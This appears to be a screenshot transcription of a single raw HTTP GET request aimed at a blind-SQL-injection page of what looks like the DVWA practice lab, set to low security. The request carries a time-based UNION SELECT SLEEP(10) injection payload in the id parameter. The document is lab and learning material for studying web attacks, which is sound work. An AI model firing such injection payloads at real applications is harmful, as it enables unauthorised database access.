 GET /vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+SLEEP(10),NULL%23&Submit=Submit HTTP/1.1
Host: 90.74.118.215:9292
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer: http://90.74.118.215:9292/vulnerabilities/sqli_blind/?id=1&Submit=Submit
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Cookie: PHPSESSID=tnohc4c95rfcm2b5vkaglgkir4; security=low
Connection: close